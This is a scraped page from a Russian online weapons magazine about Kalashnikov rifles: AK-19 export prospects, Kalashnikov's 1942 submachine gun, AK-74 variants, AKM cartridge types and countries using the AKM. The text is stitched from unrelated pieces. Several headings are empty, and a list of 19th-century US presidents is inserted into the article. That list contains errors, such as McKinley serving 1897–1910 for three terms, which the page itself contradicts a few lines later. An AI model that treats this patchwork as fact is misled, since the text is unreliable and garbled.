↑                                                                          Jones, Richard D. <i>Jane&#8217;s Infantry Weapons 2009/2010</i>. Jane&#8217;s Information Group; 35 edition (January 27, 2009). ISBN 978-0-7106-2869-5.
</li>
<li>
↑
</li>
</ol>
<h2><span id="i-11">Стандарт НАТО</span></h2>
<p>К середине XX века страны НАТО унифицировали стандарты боеприпасов, использовавшихся в стрелковом оружии их вооружённых сил. Основным видом личного стрелкового оружия в армиях стран НАТО были автоматические винтовки — оружие под патрон калибра 7,62 х 51 мм.</p>
<p>Однако вскоре стало ясно, что этот боеприпас имел избыточную мощность для современных автоматов и был слишком тяжёл.</p>
<p>В конце 1950-х годов американский конструктор Юджин Стоунер предложил использовать в новой армейской винтовке AR-15 его конструкции малоимпульсный патрон промежуточного калибра 5,56 х 45 мм</p>
<p>
Эта <a href='/amerikanskij-avtomat/'>штурмовая винтовка привлекла внимание американских</a> военных как перспективный вид стрелкового оружия. Она была принята на вооружение, что повлекло за собой повсеместное принятие патрона 5,56 x 45 мм всеми видами Вооружённых сил США
</p>
</p>
<p><img src="/wp-content/uploads/c/1/9/c19264f3fef94395ea398cb3b7eba5d3.png" alt="" data-src="/wp-content/uploads/e/a/9/ea987bb8595ebb6194fe211036268f4e.png" /></p>
<ul>
<li>
                                Юджин Стоунер и Михаил Калашников
                            </li>
</ul>
<p>В 1970 году страны НАТО подписали соглашение по принятию на вооружение единого патрона меньшего калибра на замену 7,62 х 51 мм. В 1980 году члены альянса сошлись на том, что это будет патрон 5,56 х 45 мм, который был утверждён в стандартах альянса STANAG.</p>
<p>Стоит отметить, что малоимпульсные патроны промежуточного калибра разрабатывались и в СССР. Так, Советская армия в 1974 году приняла на вооружение патрон 5,45 х 39 мм, который до сих пор используется ВС России как основной.</p>
<p>Сегодня патрон 5,56 х 45 мм используется в большом количестве стран, которые были европейскими колониями в XX веке и где заводские мощности подстроены для производства патронов этого калибра, пояснил в беседе с RT военный эксперт полковник в отставке Виктор Литовкин. Появление российского оружия под этот патрон будет способствовать его распространению в этих странах, считает эксперт.</p>
<p>«С одной стороны, это укрепляет российскую экономику, с другой — рекламирует <a href='/lucsee-oruzie-mira/'>лучшее в мире оружие</a>, саму Россию и даже оказывает определённое политическое влияние», — отметил он.</p>
<p>Эксперт подчеркнул, что автоматы Калашникова на протяжении многих лет пользовались высоким авторитетом во многих странах.</p>
</p>
<p>
                Также по теме</p>
<p><img src="/wp-content/uploads/f/d/0/fd0ef096e595a229bf4cf887bf93f697.jpeg" alt="" /><br />
                    «Повышает ударную мощь авиации в несколько раз»: первый серийный истребитель Су-57 передан в авиационный полк ЮВО</p>
<p>                    Первый серийный истребитель пятого поколения Су-57 передан в один из авиаполков Южного военного округа. Ожидается, что до конца года&#8230;
                </p>
<p>«Это объясняется неприхотливостью автомата, который исправно работает в любых условиях, в отличие от американских, европейских винтовок и многих других видов оружия. Поэтому у автомата АК-19 хорошие экспортные перспективы. Уверен, многие страны захотят приобрести данное изделие», — заявил Литовкин.</p>
<p>Военный эксперт Юрий Кнутов в разговоре с RT отметил, что адаптация под патрон 5,56 мм позволит АК-19 сохранить высокую надёжность и характеристики автоматов АК-12 и АК-15.</p>
<p>«Его характеристики говорят о том, что автомат ведёт достаточно точную стрельбу, при этом он довольно лёгкий. Планка Пикатинни позволяет устанавливать различное оборудование, в том числе ночные и снайперские прицелы, подствольные гранатомёты. В этом автомате колоссальное количество плюсов: например, можно вести огонь одиночным патроном или тремя патронами в автоматическом режиме», — подчеркнул эксперт.</p>
<p>Появление такого оружия на мировом рынке можно расценить как позитивный шаг для концерна и для России, отметил Кнутов.</p>
<h2><span id="i-12">Ссылки</span></h2>
<ul>
<li>
<i>Катюша</i> — статья из Большой советской энциклопедии. </li>
</ul>
<h2><span id="i-13">Значение цветов и символа флага</span></h2>
<h2><span id="i-14">Ссылки</span></h2>
<h2><span id="i-15">«Сталкер»</span></h2>
<h2><span id="i-16">Пистолет-пулемёт</span></h2>
<p>С сентября по октябрь 1941 года сержант Калашников проходил лечение в 1133-м эвакуационном госпитале в городе Елец Орловской области. В это время он загорелся идеей создания собственного образца автоматического оружия.</p>
<p>После выписки из госпиталя Калашников получил полугодовой отпуск, позволивший ему приступить к сборке опытного образца ППК. Закончить работу ему помешал арест. С точки зрения советских властей, изобретатель занимался незаконным изготовлением и хранением оружия.</p>
<p>Благодаря помощи друзей Калашникову удалось продолжить работу. Второй образец ППК Михаилу Тимофеевичу официально разрешили изготовить на факультете артиллерийско-стрелкового вооружения Московского авиационного института, эвакуированного в ту пору в Алматы (Казахстан).</p>
<ul>
<li>
                                7,62-мм пистолет-пулемёт Калашникова образца 1942 года
                            </li>
</ul>
<p>В 1942 году Калашников представил опытный образец ППК начальнику Военно-инженерной академии им. Дзержинского, известному теоретику стрелкового оружия профессору Анатолию Благонравову, находившемуся тогда в Самарканде.</p>
<p>С августа 1942 по февраль 1943 года ППК проходил доводку и испытания на Центральном научно-исследовательском полигоне стрелково-миномётного вооружения (ЦНИПСМВО). Здесь Калашников познакомился с известным оружейником Сергеем Симоновым. </p>
<p>Официальное заключение ГАУ звучало следующим образом: «Пистолет-пулемёт Калашникова в изготовлении сложнее и дороже, чем <a href='/pps/'>ППШ-41</a> и ППС, и требует применения дефицитных и медленных фрезерных работ. Поэтому, несмотря на многие подкупающие стороны (малый вес, малая длина, наличие одиночного огня, удачное совмещение переводчика и предохранителя, компактный шомпол и пр.), в настоящем виде своём промышленного интереса не представляет».</p>
<p>Сам Калашников был рекомендован профессором Благонравовым для прохождения дальнейшего обучения по конструкторской специальности. Допущенные в конструкции ППК ошибки стали для молодого изобретателя стимулом для создания более простых и эффективных моделей.</p>
<h2><span id="i-17">Джеймс Гарфилд</span></h2>
<h2><span id="-74">АК-74: история создания легендарного автомата, предпосылки к появлению, особенности конструкции</span></h2>
<h2><span id="i-18">Варианты</span></h2>
<h3><span id="i-19">
Советские и российские варианты<br />
</span></h3>
<p>С самого начала автомат выпускался в четырёх вариантах:
</p>
</p>
<p>
АК-74</p>
<p>АКС-74</p>
<ul>
<li>
<b>АК-74</b> — основной вариант.</li>
<li>
<b>АКС-74</b> (индекс ГРАУ — <b>6П21</b>) — вариант АК-74 со складывающимся влево рамочным металлическим прикладом. Создан для использования в воздушно-десантных войсках.</li>
<li>
<b>АК-74Н</b> — «ночной» вариант АК-74 с боковой планкой для крепления ночных прицелов (например, 1П78).</li>
<li>
<b>АКС-74Н</b> — «ночной» вариант складного АКС-74, с боковой планкой для крепления ночных прицелов (например, 1П78).</li>
<li>
<p>
<b>АК-74М</b> (индекс ГРАУ — <b>6П34</b>) — АК-74 модернизированный. Оснащён складывающимся на левый бок полимерным прикладом и универсальным креплением (планка «ласточкин хвост») для крепления прицелов, как оптических, так и ночных, на левой стороне ствольной коробки. Таким образом АК-74М заменил сразу четыре модели: АК-74, АКС-74, АК-74Н и АКС-74Н.</p>
<p>АК-74М с подствольным гранатомётом <a href='/gp-25/'>ГП-25</a>()</p>
</li>
</ul>
<p>Цевьё и ствольная накладка газовой трубки выполнены из ударопрочного стеклонаполненного реактопласта АГ-4В. Металлические детали также защищены от коррозии специальным покрытием. Изменения коснулись и дульного тормоза, получившего открытые камеры, что позволяет осуществлять его чистку не снимая.
</p>
<p>Для уменьшения вероятности механического повреждения крышки ствольной коробки, её крепление было усилено. В конструкции направляющего стержня возвратной пружины появился фиксатор, что позволяет стрелять из подствольного гранатомёта ГП-25 или ГП-30 без использования дополнительного крепления крышки ствольной коробки, необходимого в таких случаях для АК-74.
</p>
<p>С новыми автоматами возможно использование коллиматорных прицелов ПК-А и ПК-01, а также КОБРА и 1П78. В 1991 году АК-74М был принят на вооружение и начато его серийное производство на Ижевском машиностроительном заводе. В настоящее время серийно производится концерном &#171;Калашников&#187;</p>
<p>
АК-74М3 — выставочный экземпляр, созданный для показа на МАКС-2011 как часть боевой экипировки «Ратник». Представлял собой несколько доработанный вариант АК-74. Однако с названием нового образца возникла заминка: по традиции модернизированные автоматы кодируются литерой «М» (например, АК-АКМ), но автомат АК-74М уже существовал. Тогда, не мудрствуя лукаво, оружию придали постфикс «МЗ». Официальной расшифровки этой аббревиатуры нет.  Изменения включают в себя крепление крышки ствольной коробки на шарнир, планки Пикатинни на цевье и крышке ствольной коробки, на которые могут устанавливаться лазерный целеуказатель, коллиматорный прицел, ночная насадка для прицела. Используется подствольный гранатомёт ГП-34. Предполагалось, что данные с автомата на монокуляр шлема будут передаваться либо по каналу Bluetooth, либо по проводам.</p>
<h3><span id="i-20">
Зарубежные варианты<br />
</span></h3>
<ul>
<li>
 — болгарская серия.</li>
<li>
Kbs wz.96 Beryl — польский вариант, созданный на основе Тантала под патрон 5,56×45 мм.</li>
<li>
Kbk wz. 88 Tantal — польский вариант.</li>
<li>
ČZ 2000 — чехословацкий вариант, который не был принят на вооружение.</li>
<li>
К-3 — армянский булл-пап на базе АК-74.</li>
<li>
MPi AK-74N — вариант производства ГДР. Выпускались варианты MPi-AKS-74N — со складным прикладом, MPi-AKS-74NK — со складным прикладом и укороченным стволом длиной 317 мм.</li>
<li>
NGM-81 — венгерский вариант.</li>
<li>
PA md. 1986 — румынский вариант. Экспортное обозначение AIMS-74.</li>
<li>
АК-101—105 — экспортная линейка автоматов с различными длинами стволов и под различные патроны, созданной на основе АК-74М.</li>
<li>
Хазри — автомат разработанный для Азербайджана Ижевским заводом на основе АК-74М. Выпускается с 2011 года по российской лицензии.</li>
<li>
Вепр — украинский булл-пап на базе АК-74, разработка заморожена.</li>
</ul>
<h3><span id="i-21">
Оружие на базе<br />
</span></h3>
</p>
<p>
MPI-KMS-74</p>
<ul>
<li>
<b>АКС-74У</b> — укороченный автомат для полиции и экипажей бронетехники.</li>
<li>
АК-107/АК-108 — автоматы со сбалансированной автоматикой, взятой из конструкции автомата АЕК-971.</li>
<li>
РПК-74 — ручной пулемёт, разработанный на базе АК-74.</li>
</ul>
<h2><span id="i-22">«Мама»</span></h2>
<h2><span id="i-23">Временная передача обязанностей</span></h2>
<h2><span id="i-24">Карабин: виды, назначение, характеристики, особенности</span></h2>
<h2><span id="__XIX">Президенты США в XIX веке</span></h2>
<p>В 19-й век Соединенные Штаты вступили уже с другим президентом. Им стал Джон Адамс — сподвижник Джорджа Вашингтона в войне за независимость, первый вице-президент США в правление Джорджа Вашингтона. Это был второй в истории страны глава государства, занимающий внепартийную позицию и проповедующий принципы федеративного устройства страны. Его полномочия продолжались до 1801 года, когда на пост президента США был избран демократ – республиканец Томас Джефферсон. Третий президент являлся представителем республиканских демократов — политических противников федералистов.</p>
<p>Третий президент США — демократ республиканец. Занимал президентское кресло с 4 марта 1801 по 4 марта 1809 года.</p>
<p>Список президентов США, возглавлявших страну в XIX веке, и их нумерация выглядят следующим образом:</p>
<ul>
<li>4-й президент США — Джеймс Мэдисон, избран 4 марта 1809 года и оставался на высоком посту до 4 марта 1817 года, два срока подряд;</li>
<li>5-й глава государства — Джеймс Монро, годы правления 1817- 1825;</li>
<li>6-й президент Соединенных Штатов -Джон Куинси Адамс занимал высокий пост с марта 1825 по март 1829 год;</li>
<li>7-й президент Эндрю Джексон был главой государства с 1829 по 1837 год;</li>
<li>8-й глава государства — Мартин Ван Бюрен, годы правления 1837-1841;</li>
<li>9-й президент Вильям Гаррисон (1841 год) умер спустя месяц после принятия присяги президента Соединенных Штатов;</li>
<li>10-й глава государства Джон Тайлер избран в апреле 1841 года и оставался на посту до апреля 1845 года;</li>
<li>11-й президент США — Джеймс Нокс Полк(1845-1849 годы);</li>
<li>12-й президент страны Закари Тейлор пребывал в должности всего 16 месяцев, с марта 1849 по июль 1850 года. Умер, находясь в должности;</li>
<li>13-й глава государства Миллард Филлмор занимал пост президента страны в 1850-1853 годах;</li>
<li>14-й президент страны Франклин Пирс стал президентом США в марте 1853 года. Оставался на посту четыре года, до марта 1857 года;</li>
<li>15-й президент США Джеймс Бьюкенен(годы правления 1857-1861);</li>
<li>16-й глава государства Авраам Линкольн стал президентом США в марте 1861 года и оставался на своем посту до 15 апреля 1865 года. Убит, вступив в президентскую должность на второй срок;</li>
<li>17-й президент Эндрю Джонсон (с 15 апреля 1865 по 4 марта 1869 года);</li>
<li>18-й глава государства Улисс Грант был президентом два срока подряд, с 1869 по 1877 год;</li>
<li>19-й президент страны Ратерфорд Хейс(годы правления 1877-1881);</li>
<li>20-й президент США Джеймс Гарфилд находился в должности с 4 марта 1881 по 19 сентября 1881 года;</li>
<li>21-й глава государства Честер Артур(годы правления 1881 – 1885);</li>
<li>22-й президент государства Гровер Кливленд(с марта 1885 по март 1889 года);</li>
<li>23-й президент США Бенджамин Гаррисон — годы правления 1889-1893;</li>
<li>24-й глава страны Гровер Кливленд с марта 1893 по март 1897 года;</li>
<li>25-й президент США Уильям Мак-Кинли занимал президентский пост с 1897 по 1910 год, три президентских срока подряд.</li>
</ul>
<p>16-й президент США Авраам Линкольн зачитывает подписанный им закон об отмене рабства на всей территории Соединенных Штатов, 19 июня 1862 года</p>
<p>Из этого обширного списка наиболее весомый след в истории Соединенных Штатов оставили шестнадцатый президент США Авраам Линкольн, 18-й президент Улисс Грант, 22-й и 24-й глава государства Гровер Кливленд, избиравшийся два раза с перерывом в четыре года. Значимое место в истории страны занимает 25-й президент страны Уильям Мак-Кинли.</p>
<p>Во времена правления Авраама Линкольна Соединенные Штаты пережили Гражданскую войну — самый кровопролитный вооруженный конфликт в истории американского государства. Линкольн сумел объединить страну, став к тому же инициатором отмены рабства на всей территории Соединенных Штатов. Улисс Грант продолжил политику Линкольна по укреплению внутреннего государственного устройства.</p>
<p>25-й президент США Уильям Мак-Кинли (годы правления 1897-1901). Убит 14 сентября 1901 года.</p>
<h2><span id="i-25">Патроны</span></h2>
<p>Стрельба из <a href='/akm/'>АКМ</a> ведётся патронами образца 1943 года (7,62×39 мм) со следующими типами пуль:
</p>
<ul>
<li>
<b>обыкновенная со стальным сердечником</b> предназначена для поражения живой силы противника, расположенной открыто или за препятствиями, пробиваемыми пулей. Оболочка — стальная покрытая томпаком, сердечник — стальной, между оболочкой и сердечником — свинцовая рубашка. Не имеет отличительной окраски.</li>
<li>
<b>трассирующая</b> предназначена для целеуказания и корректирования огня на расстояниях до 800 м, а также поражения живой силы противника. Сердечник состоит из сплава свинца с сурьмой, за ним находится стаканчик с запрессованным трассирующим составом. Цвет пули — зелёный.</li>
<li>
<b>бронебойно-зажигательная</b> предназначена для зажигания горючих жидкостей, а также поражения живой силы, находящейся за легкобронированными укрытиями на дальностях до 300 м. Оболочка — с томпаковым наконечником, сердечник — стальной со свинцовой рубашкой. За сердечником в свинцовом поддоне находится зажигательный состав. Цвет головной части — чёрный с красным пояском.</li>
</ul>
<h2><span id="i-26">Изображения</span></h2>
<h2><span id="i-27">Характеристики</span></h2>
<h2><span id="i-28">Авраам Линкольн</span></h2>
<h2><span id="i-29">Примечания</span></h2>
<ol>
<li>
↑              Наставление по стрелковому делу. 7,62-мм модернизированный автомат Калашникова (АКМ и АКМС). — 3-е изд. — М.: Воениздат, 1983. — 160 с., ил.
</li>
<li>
↑
</li>
<li>
 <i>Благовестов А. И.</i> То, из чего стреляют в СНГ: Справочник стрелкового оружия/Под общей редакцией А. Е. Тараса.- Мн.: «Харвест», 1999 г. — 656 с. «Коммандос». ISBN 985-433-521-6
</li>
<li>
 Наставление по стрелковому делу. 7,62-мм автомат Калашникова (АК). — 2-е изд. — М.: Воениздат, 1958. — 160 с., ил.
</li>
<li>
 Наставление по стрелковому делу. 7,62-мм ручной пулемёт Дегтярева (РПД). — 2-е изд. — М.: Воениздат, 1957. — 152 с., ил.
</li>
<li>
 Наставление по стрелковому делу. 7,62-мм самозарядный карабин Симонова (СКС). — 2-е изд. — М.: Воениздат, 1962. — 136 с., ил. — С. 131.
</li>
<li>
↑    <i>Dockery, Kevin.</i> Future Weapons. — New York, NY, USA : Berkley Publishing Group, 2007. — ISBN 978-0-425-21215-8.
</li>
<li>
↑     Rottman, Gordon (2011). <i>The AK-47 Kalashnikov series assault rifles</i>. Great Britain: Osprey Publishing. ISBN 978-1-84908-461-1.
</li>
<li>
↑                                                                          Jones, Richard D. <i>Jane&#8217;s Infantry Weapons 2009/2010</i>. Jane&#8217;s Information Group; 35 edition (January 27, 2009). ISBN 978-0-7106-2869-5.
</li>
<li>
↑
</li>
</ol>
<h2><span id="i-30">Страны-эксплуатанты</span></h2>
</p>
<p><i>АКМ</i> в Польше, 15 августа 2006 года</p>
<p>Солдаты ВС Египта на учениях с автоматами Misr местного производства</p>
<p>АКМС с  в руках польского солдата</p>
<p>География распространения АКМ или его модификаций</p>
<ul>
<li>
Афганистан Афганистан</li>
<li>
Албания Албания</li>
<li>
Алжир Алжир</li>
<li>
Ангола Ангола</li>
<li>
Армения Армения</li>
<li>
Азербайджан Азербайджан</li>
<li>
Бангладеш Бангладеш</li>
<li>
Белоруссия Белоруссия</li>
<li>
Бенин Бенин</li>
<li>
Босния и Герцеговина Босния и Герцеговина</li>
<li>
Ботсвана Ботсвана</li>
<li>
Болгария Болгария</li>
<li>Буркина-Фасо Буркина-Фасо</li>
<li>Бурунди Бурунди</li>
<li>
Камбоджа Камбоджа</li>
<li>Камерун Камерун</li>
<li>
Кабо-Верде Кабо-Верде</li>
<li>
ЦАР ЦАР</li>
<li>
Чад Чад</li>
<li>
Коморы Коморы</li>
<li>
Куба Куба</li>
<li>
Демократическая Республика Конго Демократическая Республика Конго</li>
<li>
Джибути Джибути</li>
<li>
ГДР ГДР: Вариант <b>MPi-KM</b>.</li>
<li>
Египет Египет: Вариант <b>Misr</b>.</li>
<li>
Экваториальная Гвинея Экваториальная Гвинея</li>
<li>
Эритрея Эритрея</li>
<li>
Эстония Эстония</li>
<li>
Эфиопия Эфиопия</li>
<li>
Финляндия Финляндия: Используются как импортные клоны (например, китайский Тип 56 под обозначением <b>RK 56 TP</b> и восточногерманский MPi-KM под обозначением <b>RK 72</b>) вместе с собственными разработками на базе АКМ (<b>Rk 62</b>).</li>
<li>
Габон Габон</li>
<li>
Грузия Грузия</li>
<li>
Гвинея Гвинея</li>
<li>
Гвинея-Бисау Гвинея-Бисау</li>
<li>
Гайана Гайана</li>
<li>
Венгрия Венгрия: Вариант AK-63.</li>
<li>
 Индия</li>
<li>
Иран Иран</li>
<li>
Ирак Ирак</li>
<li>
Израиль Израиль</li>
<li>
Казахстан Казахстан</li>
<li>
Киргизия Киргизия</li>
<li>
Лаос Лаос</li>
<li>
Латвия Латвия</li>
<li>Ливан Ливан</li>
<li>
Лесото Лесото</li>
<li>
Либерия Либерия</li>
<li>
Ливия Ливия</li>
<li>
Литва Литва</li>
<li>
Македония Македония</li>
<li>
Мадагаскар Мадагаскар</li>
<li>
Мали Мали</li>
<li>
Молдавия Молдавия</li>
<li>
Монголия Монголия</li>
<li>
Марокко Марокко</li>
<li>
Мозамбик Мозамбик</li>
<li>
КНДР КНДР: Вариант <b>Тип 68</b>.</li>
<li>
Пакистан Пакистан: Вариант Тип 56.</li>
<li>
Перу Перу</li>
<li>
Польша Польша</li>
<li>
Катар Катар</li>
<li>
Республика Конго Республика Конго</li>
<li>
Румыния Румыния: Вариант PM md. 63.</li>
<li>
СССР СССР / Россия Россия: Находятся в ограниченном использовании, с 1974 год заменяются на АК74.</li>
<li>Руанда Руанда</li>
<li>
Сан-Томе и Принсипи Сан-Томе и Принсипи</li>
<li>Саудовская Аравия Саудовская Аравия</li>
<li>
Сербия Сербия</li>
<li>
Сейшельские Острова Сейшельские Острова</li>
<li>
Сьерра-Леоне Сьерра-Леоне</li>
<li>
Словения Словения</li>
<li>
Сомали Сомали</li>
<li>
Судан Судан</li>
<li>
Суринам Суринам</li>
<li>
Сирия Сирия</li>
<li>
Таджикистан Таджикистан</li>
<li>
Танзания Танзания</li>
<li>
Того Того</li>
<li>
Турция Турция</li>
<li>
Туркмения Туркмения</li>
<li>
Украина Украина</li>
<li>
ОАЭ ОАЭ</li>
<li>
Узбекистан Узбекистан</li>
<li>
Вьетнам Вьетнам</li>
<li>
Йемен Йемен</li>
<li>
Югославия Югославия: Вариант Zastava M70.</li>
<li>
Замбия Замбия</li>
<li>
Зимбабве Зимбабве</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="747">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/tampliery/' class='title'>Тамплиеры: яркая история и трагедия знаменитого ордена</a>

		<div class="text">
			Содержание
Модификации на базе Ил-76

Последняя модификация Ил-76МД-90А
Ил-76 имеет множество модификаций,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sajga-410/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/6/1/e/61ebbf8166c6775e6a1a6381dce3120f.jpeg" alt="" /></a>
							
		<a href='/sajga-410/' class='title'>«сайга»-410: история создания, конструкция, модификации</a>

		<div class="text">
			Тюнинг

"Сайга-410", по мнению некоторых пользователей, купивших новенькую модель, нуждается в том, чтобы...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/glava-edinoj-rossii/' class='title'>История создания партии &#171;единая россия&#187;</a>

		<div class="text">
			«Единая Россия» и предвыборная кампания 2007—2008[править]



Файл:Edinros2007.jpg  Плакат



Как стало...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vidy-tankov/' class='title'>История создания танков</a>

		<div class="text">
			Содержание
Сколько служат в Морфлоте 2019?
Сравнение танков

Данные в таблицах распределены по характеристикам...		</div>

	</div>


			
				
	<div class="item">

		<a href='/su-57/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/e/b/c/ebc4caea265e244a33924daee7ae2844.jpg" alt="" /></a>
							
		<a href='/su-57/' class='title'>Су-57: характеристики и история создания</a>

		<div class="text">
			Содержание
Blue Origin расскажет, как купить билет на ее ракету ровно через 60 лет после первого полета...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kto-sozdal-tank-t-34/' class='title'>История создания т-34</a>

		<div class="text">
			Применение

Т-34-85 стал поступать в войска в феврале 1944 года. К сожалению, первые бои танков были...		</div>

	</div>


			
				
	<div class="item">

		<a href='/voenno-politiceskie-bloki-pervoj-mirovoj-vojny/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/6/8/9/6896be1be02a8370666d9b7995bb1683.jpg" alt="" /></a>
							
		<a href='/voenno-politiceskie-bloki-pervoj-mirovoj-vojny/' class='title'>Военно-политические блоки: история и цели создания</a>

		<div class="text">
			Ссылки
Причины

Одной из причин войны стало повсеместное усиление националистических настроений. Формулируя...		</div>

	</div>


			
				
	<div class="item">

		<a href='/su-9/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/5/4/5/5456ea04d8a754c8594597abe0d880a2.jpg" alt="" /></a>
							
		<a href='/su-9/' class='title'>Советский высотный самолет-перехватчик су-9: история создания, описание и характеристики</a>

		<div class="text">
			Краткая характеристика конструкции самолета Су-9

Самолет типа Су-9 был спроектирован как среднеплан....		</div>

	</div>


			
				
	<div class="item">

		<a href='/toz-63-16-kalibr-harakteristiki/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/3/5/1/35113e797cf3116d77a257ab91108655.jpeg" alt="" /></a>
							
		<a href='/toz-63-16-kalibr-harakteristiki/' class='title'>История создания и обзор тульских курковых ружей</a>

		<div class="text">
			Содержание
Свойства
S.Pershing
Литература
Основные особенности 16-го калибра

В советские годы 16-й калибр...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/ak/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neumoev.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='747' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/t-55ad/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4dcd0e6ff405de1ce7a7ebffd4171ad4-180x180-4261cedb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/t-55ad/' class='title'>Подробный обзор среднего танка т-55</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/opasnaa-situacia-eto/' class='title'>Чрезвычайные ситуации природного характера: виды и классификация</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/dbdc21c6059d537b7f237221925e17d3-180x180-de683c0f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='title'>Правила предоставления льгот, выплат и привилегий для героев россии в 2020 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-splesti-knut-iz-verevki-svoimi-rukami/' class='title'>Как сделать веревку самому в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/zvania-nkvd/' class='title'>Петлицы и звания военнослужащих красной армии до 1943 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/voenno-transportnaa-aviacia/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4bdc3f71702fe1cbaee44db36858453c-180x180-4b892e09.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/voenno-transportnaa-aviacia/' class='title'>День создания военно-транспортной авиации россии (вта)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mehanizm-vykidnogo-noza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/a1ea319fb9b94396668e9a703bb1e892-180x180-1d15812c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mehanizm-vykidnogo-noza/' class='title'>Механизм выкидного ножа схема</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samovolnoe-ostavlenie-casti/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4a0c773802cdbc62dd2892b77fe4fb2f-180x180-d41ab0ab.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samovolnoe-ostavlenie-casti/' class='title'>Последствия самовольного оставления части контрактником</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/beret-voennyj/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/ff4f964ef3576040c47839547b90766f-180x180-93aae76c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/beret-voennyj/' class='title'>Подробный обзор формы солдат и офицеров вкс</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/novyj-samolet-rossii/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/383725e25e660fab1d52eedf94979c9b-180x180-38cc68d1.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/novyj-samolet-rossii/' class='title'>Военная авиация россии: обзор боевых самолетов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neumoev<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
